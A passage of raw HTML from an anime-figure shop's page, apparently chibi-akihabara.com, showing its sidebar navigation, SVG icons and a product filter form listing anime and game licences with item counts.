d="M24.677,13.672c-4.595,0-6.706,2.723-6.706,4.561a1.952,1.952,0,0,0,2.042,1.941c1.839,0,1.089-2.621,4.562-2.621,1.7,0,3.063.748,3.063,2.314,0,1.839-1.906,2.894-3.029,3.847a6.232,6.232,0,0,0-2.281,5.174c0,1.77.476,2.281,1.872,2.281,1.668,0,2.008-.749,2.008-1.4,0-1.77.035-2.791,1.907-4.255.919-.715,3.812-3.03,3.812-6.229s-2.893-5.617-7.25-5.617Zm0,0" fill="#6f6e6e"/><path d="M25,0A24.986,24.986,0,0,0,0,25V48.047A1.953,1.953,0,0,0,1.953,50H25A25,25,0,0,0,25,0Zm0,46.094H3.906V25A21.094,21.094,0,1,1,25,46.094Zm0,0" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_cms1"> <a href="//chibi-akihabara.com/en/content/4-about-us"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms3"> <a href="//chibi-akihabara.com/en/content/9-preorders"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms4"> <a href="//chibi-akihabara.com/en/content/1-livraison"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms5"> <a href="//chibi-akihabara.com/en/content/5-paiement-securise"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms6"> <a href="//chibi-akihabara.com/en/content/7-fidelite"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms7"> <a href="//chibi-akihabara.com/en/content/3-conditions-utilisation"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_cms8" class="vlslc_list_lastli"> <a href="//chibi-akihabara.com/en/content/2-mentions-legales"> <span class="vlslc_img"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,4.867,30.6,16.8l.68,1.449,1.582.241L45.5,20.416,36.261,29.88,35.2,30.964l.244,1.494,2.167,13.289L26.452,39.576,25,38.773l-1.452.8-11.163,6.17,2.167-13.289.244-1.494L13.74,29.878,4.506,20.414l12.633-1.93,1.582-.242.68-1.449L25,4.867M25,0a1.523,1.523,0,0,0-1.415.823l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64L11.592,31.973,8.949,48.179A1.57,1.57,0,0,0,10.5,50a1.539,1.539,0,0,0,.753-.2L25,42.2l13.751,7.6a1.539,1.539,0,0,0,.752.2,1.567,1.567,0,0,0,1.549-1.819L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7A1.525,1.525,0,0,0,25,0Z" fill="#e94e1b"/></svg> </span> </a></li></ul></div><div id="vlsleftcolumn_right"><div id="vlslc_menu"><ul class="vlslc_alterlist vlslc_first"><li data-repere="vlslc_1" class="vlslc_title"> <a href="/"> <span class="vlslc_txt">Accueil</span> </a> <span id="vlslc_close" data-target="vlslc_id_reduire" class="vlslc_close vlslc_homemenuctrl"> <svg class="svg_vlslc_close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polyline points="33.068 2.36 16.932 24.86 33.068 47.36" fill="none" stroke="#6f6e6e" class="path_to_modify_stroke" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"></polyline><polyline points="18.067 2.36 1.931 24.86 18.067 47.36" fill="none" stroke="#6f6e6e" class="path_to_modify_stroke" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"></polyline><polyline points="48.069 2.36 31.933 24.86 48.069 47.36" fill="none" stroke="#6f6e6e" class="path_to_modify_stroke" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"></polyline></svg> </span> <span id="vlslc_open" data-target="vlslc_id_reduire" class="vlslc_close vlslc_homemenuctrl"> <svg class="svg_vlslc_open" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polyline points="16.932 47.36 33.068 24.86 16.932 2.36" fill="none" stroke="#6f6e6e" stroke-linecap="round" stroke-linejoin="round" class="path_to_modify_stroke" stroke-width="4"/><polyline points="31.933 47.36 48.069 24.86 31.933 2.36" fill="none" stroke="#6f6e6e" stroke-linecap="round" stroke-linejoin="round" class="path_to_modify_stroke" stroke-width="4"/><polyline points="1.931 47.36 18.067 24.86 1.931 2.36" fill="none" stroke="#6f6e6e" stroke-linecap="round" stroke-linejoin="round" class="path_to_modify_stroke" stroke-width="4"/></svg> </span></li><li data-repere="vlslc_2"> <a href="https://chibi-akihabara.com/en/blog"> <span class="vlslc_txt">Actualit&eacute;s</span> </a></li><li data-repere="vlslc_3"> <a href="https://chibi-akihabara.com/en/forums"> <span class="vlslc_txt">Forums</span> </a></li></ul><ul class="vlslc_alterlist"><li data-repere="vlslc_23" id="border_short_2" data-panel="vlslc_wishlist" class="vlslc_panelbutton"> <span class="vlslc_txt">Liste de souhaits</span> <span id="shortlist_count" class="vlslc_counter vlslc_counter_old"></span></li><li data-repere="vlslc_24" id="border_recent_2" data-panel="vlslc_history" class="vlslc_panelbutton"> <span class="vlslc_txt">Historique</span> <span id="recentlist_count" class="vlslc_counter vlslc_counter_old"></span></li></ul><ul class="vlslc_list"><li data-repere="vlslc_30" data-panel="vlslc_filters" class="vlslc_activetitle vlslc_panelbutton"> <span class="vlslc_txt">Filtres</span></li></ul><ul class="vlslc_list"><li data-count="1" data-target="vlslc_id_subscription" data-repere="vlslc_4" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">Acc&egrave;s Rapides</span> <span class="vlslc_menuctrl vlslc_id_subscription"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_subscription vlslc_id_subscription_1 vlslc_closedabo" data-repere="vlslc_81"><li data-repere="vlslc_a_91" class="open_popup_fastlink"> <span class="vlslc_txt">Ajouter un acc&egrave;s rapide</span></li></ul></ul><ul class="vlslc_list"><li data-count="4" data-target="vlslc_id_search" data-repere="vlslc_9" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">Recherche</span> <span class="vlslc_menuctrl vlslc_id_search"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_search"><li data-repere="vlslc_10" data-subpanel="vlslc_chr" data-panel="vlslc_search" class="vlslc_panelbutton vlslc_titlewoupper"> <span class="vlslc_txt">Par personnages</span></li><li data-repere="vlslc_11" data-subpanel="vlslc_lic" data-panel="vlslc_search" class="vlslc_panelbutton vlslc_titlewoupper"> <span class="vlslc_txt">Par licences</span></li><li data-repere="vlslc_13" data-subpanel="vlslc_col" data-panel="vlslc_search" class="vlslc_panelbutton vlslc_titlewoupper"> <span class="vlslc_txt">Par collections</span></li><li data-repere="vlslc_12" data-subpanel="vlslc_mar" data-panel="vlslc_search" class="vlslc_panelbutton vlslc_titlewoupper"> <span class="vlslc_txt">Par marques</span></li></ul></ul><ul class="vlslc_list"><li data-count="2" data-target="vlslc_id_precos" data-repere="vlslc_14" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">Pr&eacute;commandes</span> <span class="vlslc_menuctrl vlslc_id_precos"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_precos"><li data-repere="vlslc_15"> <a href="https://chibi-akihabara.com/en/11-pre-commandes"> <span class="vlslc_txt">Nouveaut&eacute;s</span> </a></li><li data-repere="vlslc_16"> <a href="https://chibi-akihabara.com/en/11-pre-commandes?order=product.position.asc"> <span class="vlslc_txt">Bient&ocirc;t disponibles</span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="2" data-target="vlslc_id_selections" data-repere="vlslc_17" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">En Stock</span> <span class="vlslc_menuctrl vlslc_id_selections"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_selections"><li data-repere="vlslc_18"> <a href="https://chibi-akihabara.com/en/1921-in-stock"> <span class="vlslc_txt">Nouveaut&eacute;s</span> </a></li><li data-repere="vlslc_20"> <a href="https://chibi-akihabara.com/en/promotions"> <span class="vlslc_txt">Promotions</span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="5" data-target="vlslc_id_suggestions" data-repere="vlslc_61" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_txt">Suggestions</span> <span class="vlslc_menuctrl vlslc_id_suggestions"> <svg class="svg_arrowbott" data-name="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_suggestions vlslc_id_suggestions_5 vlslc_closedabo" data-repere="vlslc_71"><li data-repere="vlslc_b_0" > <a href="https://chibi-akihabara.com/en/110-dragon-ball-z"> <span class="vlslc_txt">Dragon Ball Z</span> </a></li><li data-repere="vlslc_b_1" > <a href="https://chibi-akihabara.com/en/109-one-piece"> <span class="vlslc_txt">One Piece</span> </a></li><li data-repere="vlslc_b_2" > <a href="https://chibi-akihabara.com/en/120-sword-art-online"> <span class="vlslc_txt">Sword Art Online</span> </a></li><li data-repere="vlslc_b_3" > <a href="https://chibi-akihabara.com/en/108-naruto"> <span class="vlslc_txt">Naruto</span> </a></li><li data-repere="vlslc_as_3" class="vlslc_seemore"> <span class="vlslc_txt">Voir plus</span></li><li data-repere="vlslc_as_4" class="vlslc_seeless" style="display:none;"> <span class="vlslc_txt">Voir moins</span></li><li data-repere="vlslc_b_4" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/232-my-hero-academia"> <span class="vlslc_txt">My Hero Academia</span> </a></li><li data-repere="vlslc_b_5" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/373-avengers-infinity-war"> <span class="vlslc_txt">Avengers Infinity War</span> </a></li><li data-repere="vlslc_b_6" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/441-kimetsu-no-yaiba"> <span class="vlslc_txt">Kimetsu No Yaiba</span> </a></li><li data-repere="vlslc_b_7" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/300-re"> <span class="vlslc_txt">Re Zero</span> </a></li></ul></ul><ul class="vlslc_list vls_help_mlink"><li data-repere="vlslc_22"> <a href="//chibi-akihabara.com/en/content/10-help"> <span class="vlslc_txt">Aide</span> </a></li><li data-repere="vlslc_cms1"> <a href="//chibi-akihabara.com/en/content/4-about-us"> <span class="vlslc_txt">Qui sommes-nous ?</span> </a></li><li data-repere="vlslc_cms3"> <a href="//chibi-akihabara.com/en/content/9-preorders"> <span class="vlslc_txt">Pr&eacute;commandes</span> </a></li><li data-repere="vlslc_cms4"> <a href="//chibi-akihabara.com/en/content/1-livraison"> <span class="vlslc_txt">Livraisons</span> </a></li><li data-repere="vlslc_cms5"> <a href="//chibi-akihabara.com/en/content/5-paiement-securise"> <span class="vlslc_txt">Paiements</span> </a></li><li data-repere="vlslc_cms6"> <a href="//chibi-akihabara.com/en/content/7-fidelite"> <span class="vlslc_txt">Points de fid&eacute;lit&eacute;</span> </a></li><li data-repere="vlslc_cms7"> <a href="//chibi-akihabara.com/en/content/3-conditions-utilisation"> <span class="vlslc_txt">CGV</span> </a></li><li data-repere="vlslc_cms8"> <a href="//chibi-akihabara.com/en/content/2-mentions-legales"> <span class="vlslc_txt">Mentions l&eacute;gales</span> </a></li></ul></div><div id="vlslc_filters" class="vlslc_panel"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Filtres</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M2.5,14.5H23.784a9.053,9.053,0,0,0,17.408,0H47.5a2.5,2.5,0,0,0,0-4.994H41.192a9.053,9.053,0,0,0-17.408,0H2.5a2.5,2.5,0,0,0,0,4.994ZM32.488,7.117A4.882,4.882,0,1,1,27.606,12,4.882,4.882,0,0,1,32.488,7.117Z" fill="#ffffff" class="path_to_modify"></path><path d="M47.5,35.5H26.216a9.053,9.053,0,0,0-17.408,0H2.5a2.5,2.5,0,0,0,0,4.994H8.808a9.053,9.053,0,0,0,17.408,0H47.5a2.5,2.5,0,0,0,0-4.994ZM17.512,42.883A4.882,4.882,0,1,1,22.394,38,4.882,4.882,0,0,1,17.512,42.883Z" fill="#ffffff" class="path_to_modify"></path></svg></div><div id="PM_ASBlockOutput_10" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="10"><div id="PM_ASBlock_10" class="card"><div class="card-header"> <span class="PM_ASBlockTitle">Filters <small class="PM_ASBlockNbProductValue">(0 product)</small> </span></div><div class="card-block"><form action="https://chibi-akihabara.com/en/module/pm_advancedsearch4/advancedsearch4" method="GET" class="PM_ASSelectionsBlock PM_ASSelections active_filters" data-id-search="10"><div class="h6 active-filter-title">Active filters</div><ul><li class="overdrive"> <a href="#" class="PM_ASSelectionsRemoveLink filter-block">Licences : Magic : The Gathering</a> <input type="hidden" name="as4c[11][]" value="8348" /></li></li></ul> <input type="hidden" name="as4c[3][]" value="8" /> <input type="hidden" name="as4c_hidden[3][]" value="8" /> <input type="hidden" name="id_search" value="10" /> <input type="hidden" name="id_category_search" value="2" /></form> <a href="#" class="PM_ASResetSearch">Clear filters</a><div class="vlsfilters_separator" ></div><form action="https://chibi-akihabara.com/en/module/pm_advancedsearch4/advancedsearch4" method="GET" id="PM_ASForm_10" class="PM_ASForm"><div class="PM_ASCriterionsGroupList"><div id="PM_ASCriterionsGroup_10_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature "><div id="PM_ASCriterionsOutput_10_11" class="PM_ASCriterionsOutput"><div id="PM_ASCriterions_10_11" class="PM_ASCriterions PM_ASCriterionsToggleClick"><p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_10_11" rel="11"> <span class="PM_ASCriterionsGroupName"> Licences </span></p><div class="PM_ASCriterionsGroupOuter"><div class="PM_ASCriterionStepEnable"> <select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_10_11" class="PM_ASCriterionGroupSelect form-control"><option value="">All</option><option value="7762" >Fantastic Beasts (2)</option><option value="7649" >Spiderman (4)</option><option value="7507" >Fortnite (1)</option><option value="8054" >Ling Cage Incarnation (1)</option><option value="7677" >Sword Art Online (14)</option><option value="7549" >BanG Dream (1)</option><option value="10532" >Mashle (3)</option><option value="7703" >Love Live (8)</option><option value="7613" >Tokyo Revengers (13)</option><option value="12408" >Nana (1)</option><option value="7734" >Re Zero (40)</option><option value="7484" >God Of War (1)</option><option value="7784" >Street Fighter (1)</option><option value="7666" >Inuyasha (5)</option><option value="7535" >The Promised Neverland (8)</option><option value="8958" >Avatar, Le Dernier Maître De L&#039;Air (1)</option><option value="7688" >Naruto (76)</option><option value="7594" >Nadia, Le Secret De L&#039;Eau Bleue (1)</option><option value="11205" >Shy (5)</option><option value="7720" >Date A Live (20)</option><option value="7746" >Jojo&#039;s Bizarre (11)</option><option value="7633" >Bakemonogatari (3)</option><option value="7765" >Yuyu Hakusho (5)</option><option value="7652" >To Love Ru Darkness (4)</option><option value="7509" >Weathering with You (1)</option><option value="8362" >Wandering Witch : The Journey Of Elaina (2)</option><option value="7679" >Super Sonico (6)</option><option value="7562" >Rascal Does Not Dream Of Bunny Girl Senpai (4)</option><option value="10883" >Debby The Corsifa Is Emulous (2)</option><option value="7707" >Puella Magi Madoka Magica (5)</option><option value="7615" >Nijisanji (1)</option><option value="12428" >Sakamoto Days (12)</option><option value="7489" >Godzilla (1)</option><option value="7788" >RWBY (2)</option><option value="7668" >Tiger &amp; Bunny (1)</option><option value="7541" >That Time I Got Reincarnated As A Slime (23)</option><option value="9628" >My Dress-Up Darling (5)</option><option value="7690" >Dragon Ball Z (349)</option><option value="7605" >Made in Abyss (7)</option><option value="11769" >Frieren (7)</option><option value="7722" >Black Panther (1)</option><option value="7754" >Stranger Things (4)</option><option value="7637" >Star Wars (9)</option><option value="7772" >Kono Subarashii Sekai ni Shukufuku wo! (14)</option><option value="7655" >Yu-Gi-Oh! (5)</option><option value="7519" >DC Comics (2)</option><option value="8500" >A Couple Of Cuckoos (2)</option><option value="7681" >Hulk (2)</option><option value="7576" >Rozen Maiden (1)</option><option value="10927" >Kaiju No 8 (10)</option><option value="7709" >The Idol Master (6)</option><option value="7617" >Yashahime : Princess Half-Demon (4)</option><option value="12658" >La Mélancolie De Haruhi Suzumiya (2)</option><option value="7643" >Haikyuu (8)</option><option value="7494" >Chain Chronicle (2)</option><option value="7790" >Ore no Imouto ga Konna ni Kawaii Wake ga Nai (1)</option><option value="7671" >Black ★ Rock Shooter (1)</option><option value="7543" >Kamen Rider (2)</option><option value="10146" >Lycoris Recoil (4)</option><option value="7692" >Evangelion (6)</option><option value="7607" >Marvel (16)</option><option value="11828" >Heaven Burns Red (1)</option><option value="7726" >Houshin Engi (1)</option><option value="7757" >Shaman King (7)</option><option value="7473" >Rent-A-Girlfriend (1)</option><option value="7775" >Bungou Stray Dogs (2)</option><option value="7658" >Olive et Tom (9)</option><option value="7532" >X-MEN (1)</option><option value="8530" >Kagura Nana (1)</option><option value="7684" >Conan (6)</option><option value="7589" >Love &amp; Producer (1)</option><option value="10984" >Spy Classroom (1)</option><option value="7714" >Sakura Card Captor (2)</option><option value="7626" >Black Jack (1)</option><option value="12681" >VTuber (1)</option><option value="7648" >Batman (1)</option><option value="7506" >Overlord (13)</option><option value="7970" >Hololive Production (6)</option><option value="7676" >Fate Series (12)</option><option value="7546" >Chinyuki (1)</option><option value="10428" >Hell&#039;s Paradise (6)</option><option value="7694" >Hunter x Hunter (15)</option><option value="7612" >Tales Of (1)</option><option value="12394" >Butareba : The Story Of A Man Turned Into A Pig (1)</option><option value="7731" >Fullmetal Alchemist (1)</option><option value="7761" >Harry Potter (2)</option><option value="7481" >Jurassic World (1)</option><option value="7780" >Overwatch (1)</option><option value="7660" >My Hero Academia (53)</option><option value="7534" >Is The Order A Rabbit&nbsp;? (1)</option><option value="8832" >Hetalia (2)</option><option value="7687" >Ao No Exorcist (3)</option><option value="7592" >SSSS.Dynazenon (4)</option><option value="11204" >Oshi No Ko (20)</option><option value="7719" >Hokuto no Ken (1)</option><option value="7742" >Disney (9)</option><option value="7630" >God Eater (1)</option><option value="7764" >Avengers Infinity War (8)</option><option value="7650" >Iron Man (3)</option><option value="7508" >Rurouni Kenshin (5)</option><option value="8258" >Laid-Back Camp (2)</option><option value="7678" >Kuroko No Basket (10)</option><option value="7560" >Battle In 5 Seconds After Meeting (1)</option><option value="10597" >Inspecteur Gadget (1)</option><option value="7705" >The Seven Deadly Sins (2)</option><option value="7614" >Twisted Wonderland (1)</option><option value="12427" >Dandadan (1)</option><option value="7735" >Touhou Project (1)</option><option value="7488" >Ranma 1/2 (4)</option><option value="7786" >Gundam (9)</option><option value="7667" >Berserk (4)</option><option value="7537" >Kimetsu No Yaiba (60)</option><option value="9243" >Blue Lock (2)</option><option value="7689" >One Piece (169)</option><option value="7600" >The Quintessential Quintuplets (18)</option><option value="11673" >&#039;Tis Time for &quot;Torture,&quot; Princess (1)</option><option value="7721" >Eromanga (1)</option><option value="7750" >The Lord of the Rings (1)</option><option value="7634" >Heavy Object (1)</option><option value="7766" >Bleach (8)</option><option value="7654" >Lamu (3)</option><option value="7510" >Animal Crossing (3)</option><option value="8449" >Spy × Family (22)</option><option value="7680" >Attack On Titan (9)</option><option value="7569" >My Teen Romantic Comedy SNAFU (1)</option><option value="10899" >Shangri-La Frontier (4)</option><option value="7708" >Kantai Collection (1)</option><option value="7616" >Mushoku Tensei (1)</option><option value="12657" >Kitarou Tanjou : Gegege No Nazo (1)</option><option value="7493" >Dr. Stone (10)</option><option value="7789" >Les Gardiens de la Galaxie (1)</option><option value="7669" >Pokémon (58)</option><option value="7542" >Gurren Lagann (1)</option><option value="9844" >Call Of The Night (1)</option><option value="7691" >Gintama (1)</option><option value="7606" >Dreamland (1)</option><option value="11818" >Goddess Of Victory : Nikke (4)</option><option value="7724" >Jump 50th (9)</option><option value="7756" >City Hunter (1)</option><option value="7642" >One Punch Man (7)</option><option value="666" >Superman (1)</option><option value="7773" >No Game No Life (1)</option><option value="7656" >Assassination Classroom (17)</option><option value="7526" >World Of Warcraft (1)</option><option value="8515" >TinyTAN (3)</option><option value="7682" >Zelda (2)</option><option value="7577" >Digimon (1)</option><option value="10972" >Undead Unluck (1)</option><option value="7713" >Kantai Collection/Kan-Colle (4)</option><option value="7622" >NieR : Automata (4)</option><option value="12659" >How I Married An Amagami Sister (1)</option><option value="7647" >Dragon Quest (4)</option><option value="7503" >Teenage Mutant Ninja Turtles (2)</option><option value="7870" >Spice and Wolf (3)</option><option value="7675" >Mega Man (1)</option><option value="7545" >Ultraman (1)</option><option value="10170" >Golden Kamuy (1)</option><option value="7693" >Vocaloid (25)</option><option value="7609" >Jujutsu Kaisen (57)</option><option value="12100" >The Girl I Like Forgot Her Glasses (1)</option><option value="7730" >Granblue Fantasy (2)</option><option value="7758" >Saenai Heroine no Sodatekata (3)</option><option value="7476" >Black Clover (4)</option><option value="7777" >Yokai Watch (6)</option><option value="7659" >Magi Labyrinth of Magic (3)</option><option value="7533" >Captain Marvel (1)</option><option value="8542" >Masters of the Universe (2)</option><option value="7685" >Sailor Moon (9)</option><option value="7591" >Kaguya-Sama : Love Is War (2)</option><option value="11102" >Bocchi the Rock ! (4)</option><option value="7715" >Tokyo Ghoul (4)</option><option value="7738" >Cowboy Bebop (1)</option><option value="7629" >Chainsaw Man (4)</option><option value="12806" >Rainbow Six Siege (1)</option> </select></div></div> <a href="#" class="PM_ASResetGroup" rel="11"> Reset this group </a></div></div></div><div id="alphabet_filters"></div></div> <input type="hidden" name="reset_group" value="" /> <input type="hidden" name="id_search" value="10" /> <input type="hidden" name="id_category_search" value="2" /> <input type="hidden" name="orderby" disabled="disabled" /> <input type="hidden" name="n" disabled="disabled" /></form></div></div></div></div><div id="vlslc_search" class="vlslc_panel"><div id="alphabet"><div id="alphabet_vlslc_chr" data-subpanel="vlslc_chr" class="vls_alphabets_section"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Personnages</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path 